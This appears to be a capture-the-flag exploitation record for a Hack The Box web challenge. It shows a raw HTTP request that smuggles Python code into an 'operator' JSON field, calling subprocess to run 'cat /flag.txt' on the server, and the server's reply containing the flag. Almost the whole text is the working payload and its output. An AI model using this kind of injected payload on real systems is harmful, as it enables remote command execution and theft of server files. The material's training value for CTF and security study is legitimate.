 POST /api/get_health HTTP/1.1
Host: 159.65.48.79:32171
Content-Length: 139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://159.65.48.79:32171
Referer: http://159.65.48.79:32171/
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Connection: close
{
"current_health":"100",
"attack_power":"33",
"operator":";result=str(__import__('subprocess').check_output('cat /flag.txt', shell=True));+"
}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sat, 29 Oct 2022 13:50:08 GMT
4 Content-Type: application/json
5 Content-Length: 50
6 Connection: close
7
8 {
"message":"b'HTB{c0d3_1nj3ct10ns_4r3_Gr3at!!}'"
}
9